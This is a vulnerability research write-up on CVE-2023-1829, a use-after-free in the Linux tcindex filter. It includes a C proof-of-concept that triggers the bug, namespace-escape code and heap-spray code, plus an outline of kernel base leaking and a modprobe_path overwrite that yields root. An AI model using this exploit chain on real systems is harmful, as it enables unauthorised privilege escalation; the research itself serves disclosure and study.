2023-6-19 08:0:0 Author: starlabs.sg(查看原文) 阅读量:4 收藏

Background

The discovery and analysis of vulnerabilities is a critical aspect of cybersecurity research. Today, we will dive into CVE-2023-1829, a vulnerability in the cls_tcindex network traffic classifier found by Valis. We will explore the process of exploiting and examining this vulnerability, shedding light on the intricate details and potential consequences. We have thoroughly tested our exploit on Ubuntu 22.04 with kernel version 5.15.0-25, which was built from the official 5.15.0-25.25 source code.

Netlink Overview

Netlink is a socket domain designed to facilitate interprocess communication (IPC) within the Linux kernel, particularly between the kernel and user programs. It was developed to replace the outdated ioctl() interface and offers a more versatile method of communication via standard sockets in the AF_NETLINK domain.

With Netlink, user programs can exchange messages with various kernel systems, including networking, routing, and system configuration. Netlink routing, in particular, focuses on managing and manipulating the routing table in the Linux kernel.

This aspect provides a robust interface for configuring and controlling the system’s routing behavior. It encompasses network routes, IP addresses, link parameters, neighbor setups, queuing disciplines, as well as traffic classes and packet classifiers. These functionalities can be accessed and manipulated using NETLINK_ROUTE sockets, leveraging the underlying netlink message framework.

Traffic Control

Traffic control provides a framework for the development of integrated services and differentiated services support. It consists of queuing disciplines, classes, and filters/policies. Linux traffic control service is very flexible and allows for hierarchical cascading of the different blocks for traffic resource sharing.



Figure 1. Egress traffic controls

The above image illustrates an instance of the egress Traffic Control (TC) block. In this process, a package undergoes filtering to determine its potential class membership. A class represents a terminal queuing discipline and is accompanied by a corresponding queue. The queue may employ a straightforward algorithm such as First-In-First-Out (FIFO), or a more sophisticated approach like Random Early Detection (RED) or a token bucket mechanism. At the highest level, the parent queuing discipline, often associated with a scheduler, oversees the entire system. Within this scheduler hierarchy, it is possible to find additional scheduling algorithms, providing the Linux Egress Traffic Control with remarkable flexibility.

Within the Netlink framework, traffic control is primarily handled by the NETLINK_ROUTE family and associated with some netlink message types:

- General networking environment manipulation services:

- Link layer interface settings: identified by

RTM_NETLINK,RTM_DELLINK, andRTM_GETLINK. - Network layer (IP) interface settings:

RTM_NEWADDR,RTM_DELADDR, andRTM_GETADDDR. - Network layer routing tables:

RTM_NEWROUTE,RTM_DELROUTE, andRTM_GETROUTE. - Neighbor cache that associates network layber and link layer addressing:

RTM_NEWNEIGH,RTM_DELNEIGH, andRTM_GETNEIGH.

- Link layer interface settings: identified by

- Traffic shaping (management) services:

- Routing rules to direct network layer packets:

RTM_NEWRULE,RTM_DELRUTE, andRTM_GETRULE. - Queuing discipline settings associated with network interfaces:

RTM_NEWQDISC,RTM_DELQDISC, andRTM_GETQDISC. - Traffic classes used together with queues:

RTM_NEWTCLASS,RTM_DELTCLASS, andRTM_GETTCLASS. - Traffic filters associated with a queuing:

RTM_NEWFILTER,RTM_DELFILTER, andRTM_GETFILTER.

- Routing rules to direct network layer packets:

More details in this blog post.

Queuing Disciplines



Queuing disciplines are mechanisms utilized to control the flow of packets within a network interface or router. They play a crucial role in organizing and scheduling packets for transmission based on specific rules or policies. In addition, queuing disciplines offer two essential operations: enqueue() and dequeue().

Whenever a network packet is sent out from the networking stack through a physical or virtual device, it is placed into a queue discipline, unless the device is designed to be queueless. The enqueue() operation immediately adds the packet to the appropriate queue, and it is then followed by a subsequent dequeue() call from the same queue discipline. This dequeue() operation is responsible for retrieving a packet from the queue, which can then be scheduled for transmission by the driver.

Figure 2. Packets arrivers and leaves the queuing discipline



If the qdisc is a classful qdisc, users have the flexibility to create their own queuing structure and classification process.

Figure 3. Classful handles classify packets

Linux offers various queuing disciplines that can be applied to network interfaces. Some commonly used queuing disciplines include:

Fist-In, First-Out (FIFO): This is the simplest queuing discipline where packets are transmitted in the order they arrive. It doesn’t provide any prioritization or traffic shaping capabilities.Hierchical Token Bucket (HTB):HTBis a hierarchical queuing discipline that allows the creation of traffic classes and sub-classes with different bandwidth allocations. It provides a flexible and hierarchical structure for managing bandwidth and prioritization.Class-Based Queuing (CBQ):CBQis a more advanced queuing discipline that allows administrators to define traffic classes with different priority levels, bandwidth allocations, and delay guarantees. It supports hierarchical structures and provides fine-grained control over traffic shaping and prioritization.Differentiated Services Marker (DSMARK):DSMARKused for traffic classification and packet marking based on Differentiated Services (DiffServ) code points. It enables administrators to mark packets with specific DiffServ code points, allowing downstream routers and devices to prioritize and handle the packets accordingly. By applying DSMARK, network administrators can implement differentiated treatment and quality-of-service (QoS) policies for different classes of traffic based on their assigned code points.

Filters

A filter is a component that enables users to classify packets and apply specific actions or treatments to them within a qdisc (queuing discipline). With filters, you can determine precisely how packets should be handled or directed based on their characteristics or specific criteria.

When packets enter a qdisc, they undergo evaluation by filters to determine their classification and subsequent processing, as depicted in [Figure 1]. Filters have the ability to match packets using various criteria such as source/destination IP addresses, port numbers, protocols, or other packet attributes.

Once a packet meets the criteria specified by a filter, it triggers an associated action. These actions can include dropping the packet, forwarding it to a designated queue or qdisc, marking it with specific attributes, or applying rate limiting and traffic shaping rules.

Filters are typically linked to a parent qdisc and organized in a hierarchical structure. This hierarchy enables different levels of classification and processing, empowering you to exert fine-grained control over how packets are treated.

Playing with NETLINK_ROUTE

As mentioned earlier, we are interested in working with NETLINK_ROUTE, which relies on netlink messages. Now is the perfect opportunity to delve into the process of interacting with netlink.

Netlink message



Netlink operates using standard BSD sockets. Every netlink message consists of two parts: a Netlink header and a protocol header. Here is the structure of the netlink header message:

Figure 4. Struct of the Netlink header

Or in souce code:

struct nlmsghdr {

__u32 nlmsg_len;

__u16 nlmsg_type;

__u16 nlmsg_flags;

__u32 nlmsg_seq;

__u32 nlmsg_pid;

};

Length: the length of the whole message, including headers.Type: the Netlink family IDFlags: a do or dumpSequence: sequence numberPort ID: identify the program send package

The nlmsg_len field indicates the total length of the message, including the header. The nlmsg_type field specifies the type of content within the message. The nlmsg_flags field holds additional flags associated with the message. The nlmsg_seq field is used to match requests with corresponding responses. Lastly, the nlmsg_pid field stores the PORT ID.

By understanding the structure of the netlink header message, you can effectively utilize netlink to establish communication between different processes or kernel modules.

Most of the fields are pretty straightforward, type field will rought us to special end-point function handler in kernel source code. Example for RTM_NEWQDISC, RTM_DELQDISC type:

rtnl_register(PF_UNSPEC, RTM_NEWQDISC, tc_modify_qdisc, NULL, 0);

rtnl_register(PF_UNSPEC, RTM_DELQDISC, tc_get_qdisc, NULL, 0);

Netlink payload

Netlink provides a system of attributes to encode data with information such as type and length. The use of attributes allows for validations of data and for a supposedly easy way to extend protocols without breaking backward compatibility.



Figure 5. Struct of the Netlink attribute

Netlink provides a way to validate that a message is correctly formatted using so called “attribute validation policies”, represented by struct nla_policy.

After understanding on how we can communicate using NET_ROUTE. We will proceed by discussing the vulnerability in tc_index filter and provide a detailed explanation on how to exploit it.

Vulnerability Analysis

CVE-2023-1829 is use-after-free when deleting a perfect hash filter. There are 2 different hashing methods implemented in tcindex classifier.

Perfect hashes are employed for a limited range of input keys and are selected when the user specifies sufficiently small mask/hash parameters during classifier creation. Imperfect hashes are used by default.

It has been discovered that the implementation of perfect hashes presents several issues, particularly when utilized with extensions such as actions. The vulnerability is found in the tcindex_delete() function.

static int tcindex_delete(struct tcf_proto *tp, void *arg, bool *last,

bool rtnl_held, struct netlink_ext_ack *extack)

{

struct tcindex_data *p = rtnl_dereference(tp->root);

struct tcindex_filter_result *r = arg;

struct tcindex_filter __rcu **walk;

struct tcindex_filter *f = NULL;

pr_debug("tcindex_delete(tp %p,arg %p),p %p\n", tp, arg, p);

if (p->perfect) { // [1]

if (!r->res.class)

return -ENOENT;

} else {

int i;

for (i = 0; i < p->hash; i++) {

walk = p->h + i;

for (f = rtnl_dereference(*walk); f;

walk = &f->next, f = rtnl_dereference(*walk)) {

if (&f->result == r)

goto found;

}

}

return -ENOENT;

found:

rcu_assign_pointer(*walk, rtnl_dereference(f->next)); // [2]

}

tcf_unbind_filter(tp, &r->res);

/* all classifiers are required to call tcf_exts_destroy() after rcu

* grace period, since converted-to-rcu actions are relying on that

* in cleanup() callback

*/

if (f) {

if (tcf_exts_get_net(&f->result.exts))

tcf_queue_work(&f->rwork, tcindex_destroy_fexts_work);

else

__tcindex_destroy_fexts(f);

} else {

tcindex_data_get(p);

if (tcf_exts_get_net(&r->exts))

tcf_queue_work(&r->rwork, tcindex_destroy_rexts_work);

else

__tcindex_destroy_rexts(r);

}

*last = false;

return 0;

}

In the case of imperfect hashes, we observe that the filter linked to the result r is eliminated from the specified hash table at [2]. However, when it comes to perfect hashes at [1], no actions are taken to delete or deactivate the filter. Due to the fact that f is never set in the case of imperfect hashes, the function tcindex_destroy_rexts_work() will be invoked:

static void tcindex_destroy_rexts_work(struct work_struct *work)

{

struct tcindex_filter_result *r;

r = container_of(to_rcu_work(work),

struct tcindex_filter_result,

rwork);

rtnl_lock();

__tcindex_destroy_rexts(r);

rtnl_unlock();

}

static void __tcindex_destroy_rexts(struct tcindex_filter_result *r)

{

tcf_exts_destroy(&r->exts);

tcf_exts_put_net(&r->exts);

tcindex_data_put(r->p);

}

void tcf_exts_destroy(struct tcf_exts *exts)

{

#ifdef CONFIG_NET_CLS_ACT

if (exts->actions) {

tcf_action_destroy(exts->actions, TCA_ACT_UNBIND);

printk("free exts->actions: %px\n", exts->actions);

kfree(exts->actions); // [3]

}

exts->nr_actions = 0;

#endif

}

EXPORT_SYMBOL(tcf_exts_destroy);

Once the tcf_exts_destroy() function is called, the exts->actions will be freed at index [3]. However, it will not be deactivated from the filter, which means that the pointer can still be accessed by the destroy function. This situation creates a use-after-free chunk, referred to as a perfect hash filter.

Proof-of-Concept

The following code snippet demonstrates the creation of a new queuing discipline within the local link network. This involves introducing a new class and implementing a tc_index filter with predefined actions.

Subsequently, an attempt is made to remove this filter using an perfect hash method. However, despite the deletion, the extension actions (exts->actions) pointer remains associated with the filter, and developers forgets to clean up this pointer. To trigger Use-After-Free chunk, the next step involves deleting the chain in the queue, a call chain like: tc_ctl_chain -> tcf_exts_destroy. This function inadvertently frees the exts->actions for a second time, ultimately leading to a kernel panic in subsequent operations.

#define _GNU_SOURCE

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <string.h>

#include <unistd.h>

#include <limits.h>

#include <sys/wait.h>

#include <arpa/inet.h>

#include <sys/xattr.h>

#include <sys/socket.h>

#include <linux/netlink.h>

#include <pthread.h>

#include <time.h>

#include <linux/if_ether.h>

#include <linux/tc_act/tc_mirred.h>

#include <linux/netlink.h>

#include <net/if.h>

#include <linux/rtnetlink.h>

#include "rtnetlink.h"

#include "modprobe_path.h"

#include "setup.h"

#include "cls.h"

#include "log.h"

#include "local_netlink.h"

#include "keyring.h"

#include "uring.h"

int main()

{

int pid, client_pid, race_pid;

struct sockaddr_nl snl;

char link_name[] = "lo\0"; // tunl0 sit0 br0

pthread_t thread[3];

int iret[3];

uint64_t sock;

unsigned int link_id, lo_link_id;

char *table_name = NULL, *obj_name=NULL, *table_object=NULL, *table_name2=NULL;

uint64_t value[32];

uint64_t addr_value = 0;

uint64_t table_uaf = 0;

uint64_t *buf_leak = NULL;

struct mnl_socket *nl = NULL;

int found = 0, idx_table = 1;

uint64_t obj_handle = 0;

srand(time(NULL));

assign_to_core(DEF_CORE);

if (setup_sandbox() < 0){

errout("[-] setup faild");

}

puts("[+] Get CAP_NET_ADMIN capability");

save_state();

nl = mnl_socket_open(NETLINK_NETFILTER);

if (!nl){

errout("mnl_socket_open");

}

puts("[+] Open netlink socket ");

/* classifiers netlink socket creation */

if ((sock = socket(AF_NETLINK, SOCK_RAW, NETLINK_ROUTE)) < 0) {

errout("socket");

}

/* source netlink sock */

memset(&snl, 0, sizeof(snl));

snl.nl_family = AF_NETLINK;

snl.nl_pid = getpid();

if (bind(sock, (struct sockaddr *)&snl, sizeof(snl)) < 0)

errout("bind");

/* ========================Enable lo interface=======================================*/

// rt_newlink(sock, link_name);

link_id = rt_getlink(sock, link_name);

printf("[+] link_id: 0x%x\n", link_id);

rt_setlink(sock, link_id);

rt_newqdisc(sock, link_id, 0x10000);

rt_addclass(sock, link_id, 0x00001); // class

rt_addfilter(sock, link_id, 2, 1);

/* =============================================================== */

rt_delfilter(sock, link_id, 1);

sleep(3);

/* =============================================================== */

// Free exts->actions part 2 leads to UAF

puts("[+] Destroy exts->actions part 2");

rt_delchain(sock, link_id); // delete exts->actions -> it calls tcindex_destroy()

return 0;

}

Exploitation

The exploitation is carried out on a system running Ubuntu 22.04 with the kernel version 5.15.0-25, which has been compiled from the official 5.15.0-25.25 kernel source code.

To exploit the vulnerability, we can obtain an unprivileged user namespace that grants us the powerful CAP_NET_ADMIN capability. Fortunately, this capability can be acquired through the user namespace (CONFIG_USER_NS). User namespaces have revolutionized Linux kernel exploitation in recent years by introducing new attack opportunities. When developing an exploitation script, we can utilize the unshare function to create a new network namespace, even as an unprivileged user.

/* For unprivileged user can communicate with netlink */

if (unshare(CLONE_NEWUSER) < 0)

{

perror("[-] unshare(CLONE_NEWUSER)");

return -1;

}

/* Network namespaces provide isolation of the system resources */

if (unshare(CLONE_NEWNET) < 0)

{

perror("[-] unshare(CLONE_NEWNET)");

return -1;

}

How to solve the unstable problem when reclaiming UAF’s chunk

Despite our attempts to exploit this vulnerability, we encountered difficulties in reclaiming the desired special UAF chunk. We experimented with spraying numerous objects in order to overcome this obstacle, yet our efforts consistently resulted in failure.

We are using a helpful tool, libslub, which is developed by the NCC group to analyze the slab cache statement. We are grateful to the NCC group for this tool.

In our scenario, the UAF (Use-After-Free) chunk is stored in a pageless configuration. This means that the page contains only 2-3 freed chunks out of the total 16 chunks of the page, allowing the kernel to allocate memory from other pages during subsequent spraying operations, instead of utilizing the pageless configuration.

To mitigate this issue, we have implemented a solution where we create and free identical chunks prior to entering the UAF context. This process involves using flow filter which can be seen in the following code snippet:

/* Make reclaiming more stables */

int link_tunl0_id = 4;

rt_newqdisc(sock, link_tunl0_id, 0x10000);

rt_addclass(sock, link_tunl0_id, 0x00001); // class

for (int i=2; i<20; i++){

rt_add_flow_filter(sock, link_tunl0_id, i);

}

rt_delchain(sock, link_tunl0_id);

sleep(3);

By following this approach, we ensure that the UAF chunk is stored in a pagefull configuration, where the page contains more than 12 freed chunks out of the total 16 chunks. This arrangement makes it easier to reclaim the UAF chunk and resolves the problem at hand.

Steps to exploitation

The exploitation has 5 main steps:

- Spraying

table->udatafor reclaiming UAF chunk size0x100 - Using delete chain function to free UAF chunk but still holding its reference by

table->udata - Spraying

nft_objectwith counter ops for reclaiming part 2, after that leaking heap pointer and kernel base. - Faking

nft_objectwith ops points to heap address we controlled - Overwriting

modprobe_path

Spraying table->udata

In the first step, our goal is to identify a use-after-free chunk and locate potentially valuable objects for reclamation. These objects should share the same cache as the specific chunk we are targeting. In Ubuntu version 5.15.0, the exts->actions data is stored in a cache chunk of size 0x100, specifically the GPL_KERNEL cache.

Initially, we hope to find normal objects like msg_msg or setxattr that could assist us in our endeavor. Unfortunately, none of these objects appear to have the same cache as the exts->actions chunk.

However, reflecting on our previous experience with the netlink filter module, we realize that NFT (Netfilter) objects might be a suitable alternative. At present, the user table data (table->udata) seems to be the most viable option. By leveraging this table, we can not only perform reclaimation and retain the pointer, and also access the user data through the nf_tables_gettable function.

Using tc_ctl_chain function for second time freeing

This step presents a challenge as we cannot utilize the delete filter function again due to its extensive pre-deletion checks within the exts->actions process. As a result, we must seek an alternative function that allows us to bypass these checks. Enter the delete chain function stacktrace:

tc_ctl_chain

tcf_chain_flush

tcf_proto_put

tcf_proto_destroy

tcindex_destroy

tcindex_destroy_rexts_work

__tcindex_destroy_rexts

tcf_exts_destroy

This function will help us call kfree(exts->actions) second time at [1], but we need to bypass the checking in tcf_action_destroy function at [2]. We can easily bypass this for loop in this scenario by simply assigning the first pointer in the exts->actions chunk to NULL.

void tcf_exts_destroy(struct tcf_exts *exts)

{

#ifdef CONFIG_NET_CLS_ACT

if (exts->actions) {

tcf_action_destroy(exts->actions, TCA_ACT_UNBIND);

printk("free exts->actions: %px\n", exts->actions);

kfree(exts->actions); // [1]

}

exts->nr_actions = 0;

#endif

}

int tcf_action_destroy(struct tc_action *actions[], int bind)

{

const struct tc_action_ops *ops;

struct tc_action *a;

int ret = 0, i;

for (i = 0; i < TCA_ACT_MAX_PRIO && actions[i]; i++) { // [2]

a = actions[i];

actions[i] = NULL;

ops = a->ops;

ret = __tcf_idr_release(a, bind, true);

if (ret == ACT_P_DELETED)

module_put(ops->owner);

else if (ret < 0)

return ret;

}

return ret;

}

Leaking heap pointer and kernel base

We performed tests on various objects such as nft_set and flow_filter. After careful consideration, we selected nft_object for spraying object chunk size 0x100. This choice was made due to the fact that its struct contains numerous important fields, including heap pointer and kernel base pointer. By spraying nft_object while table->udata still retains the pointer to this chunk, we are able to execute the dump table command and obtain the desired complete dataset.

struct nft_object {

struct list_head list; // <-- use for leaking heap pointer

struct rhlist_head rhlhead;

struct nft_object_hash_key key;

u32 genmask:2,

use:30;

u64 handle;

u16 udlen;

u8 *udata;

/* runtime data below here */

const struct nft_object_ops *ops ____cacheline_aligned; // <--- use for leaking vmlinux base

unsigned char data[]

__attribute__((aligned(__alignof__(u64))));

};

Faking nft_object

To bypass certain requirements and trigger the hijack pointer through the dump object function, we need to perform a step called faking the nft_object. This involves manipulating the nf_tables_getobj() function, which in turn calls nf_tables_fill_obj_info() at [2]. Inside this function, there is a call to nft_object_dump at [3], where we can exploit the faking ops pointer by invoking obj->ops->dump.

/* called with rcu_read_lock held */

static int nf_tables_getobj(struct sk_buff *skb, const struct nfnl_info *info,

const struct nlattr * const nla[])

{

// ...

objtype = ntohl(nla_get_be32(nla[NFTA_OBJ_TYPE]));

obj = nft_obj_lookup(net, table, nla[NFTA_OBJ_NAME], objtype, genmask); // [1]

if (IS_ERR(obj)) {

NL_SET_BAD_ATTR(extack, nla[NFTA_OBJ_NAME]);

return PTR_ERR(obj);

}

// ...

err = nf_tables_fill_obj_info(skb2, net, NETLINK_CB(skb).portid,

info->nlh->nlmsg_seq, NFT_MSG_NEWOBJ, 0,

family, table, obj, reset); [2]

// ...

}

static int nf_tables_fill_obj_info(struct sk_buff *skb, struct net *net,

u32 portid, u32 seq, int event, u32 flags,

int family, const struct nft_table *table,

struct nft_object *obj, bool reset)

{

// ...

if (nla_put_string(skb, NFTA_OBJ_TABLE, table->name) ||

nla_put_string(skb, NFTA_OBJ_NAME, obj->key.name) ||

nla_put_be32(skb, NFTA_OBJ_TYPE, htonl(obj->ops->type->type)) ||

nla_put_be32(skb, NFTA_OBJ_USE, htonl(obj->use)) ||

nft_object_dump(skb, NFTA_OBJ_DATA, obj, reset) || // [3]

//...

}

static int nft_object_dump(struct sk_buff *skb, unsigned int attr,

struct nft_object *obj, bool reset)

{

// ...

if (obj->ops->dump(skb, obj, reset) < 0) // [4]

goto nla_put_failure;

// ...

}

Before proceeding to the nf_tables_fill_obj_info function, we must first find a way to bypass the nft_obj_lookup function at [1]. By examining the code provided below, we can manipulate the value pointer obj->ops->type->type at [5] and the genmask [6] field of the object. This task becomes relatively straightforward when we possess both the heap pointer and the kernel base pointer.

struct nft_object *nft_obj_lookup(const struct net *net,

const struct nft_table *table,

const struct nlattr *nla, u32 objtype,

u8 genmask)

{

// ...

rhl_for_each_entry_rcu(obj, tmp, list, rhlhead) {

if (objtype == obj->ops->type->type && // [5]

nft_active_genmask(obj, genmask)) { // [6]

rcu_read_unlock();

return obj;

}

}

// ...

}

Overwriting modprobe_path

Fortunately, this version of Ubuntu retains the modprobe_path technique without any patches. In this technique, we overwrite the path of the /sbin/modprobe executable to point to /tmp/x. As a result, whenever we command the system to execute a file with an unrecognized file type, it will run the modified /sbin/modprobe located in /tmp/x.

Patch Analysis

The latest patch released by the vendor includes the removal of the tc_index filter files.

diff --git a/net/sched/Makefile b/net/sched/Makefile

index 0852e989af96b..ea236d258c165 100644

--- a/net/sched/Makefile

+++ b/net/sched/Makefile

@@ -68,7 +68,6 @@ obj-$(CONFIG_NET_CLS_U32) += cls_u32.o

obj-$(CONFIG_NET_CLS_ROUTE4) += cls_route.o

obj-$(CONFIG_NET_CLS_FW) += cls_fw.o

obj-$(CONFIG_NET_CLS_RSVP) += cls_rsvp.o

-obj-$(CONFIG_NET_CLS_TCINDEX) += cls_tcindex.o

obj-$(CONFIG_NET_CLS_RSVP6) += cls_rsvp6.o

obj-$(CONFIG_NET_CLS_BASIC) += cls_basic.o

obj-$(CONFIG_NET_CLS_FLOW) += cls_flow.o

Conclusion

In this blog post, we have discussed about the net route module and its various features, including traffic control, queuing discipline, and exploitation techniques. By leveraging these capabilities, we were able to achieve the coveted root privileges on Ubuntu 22.04.

We have attached the exploit code in this repository.

References

- Introduction to Generic Netlink, or How to Talk with the Linux Kernel - Yaroslav’s weblog (yaroslavps.com)

- Multicast routing (tldp.org)

- rtnetlink(7) - Linux manual page (man7.org)

- RFC 3549 - Linux Netlink as an IP Services Protocol (ietf.org)

- Linux Advanced Routing & Traffic Control HOWTO (lartc.org)

- howto.dvi (psu.edu)

如有侵权请联系:admin#unsafe.sh